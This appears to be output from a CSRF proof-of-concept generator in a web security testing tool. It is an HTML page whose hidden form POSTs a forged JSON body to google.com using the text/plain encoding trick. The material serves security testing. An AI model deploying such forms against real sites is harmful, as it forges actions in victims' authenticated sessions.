 CSRF PoC Generator
PoC code below is saved at -> C:\Users\jaychauhan\Desktop\IronWASP\modules\CSRFPOCGenerator\POC.html
CSRF PoC code is present below
<html><body>
<form name=test action='http://google.com/' method='POST' enctype='text/plain'>
<input name="{&quot;a&quot;:123,&quot;b&quot;:&quot;exp's&quot;,&quot;c&quot;:&quot;qwe&quot;},&quot;ignore_me&quot;:&quot;"
value="test&quot;}" type=hidden >
<input type='submit' value='Click to submit CSRF payload'>
</html>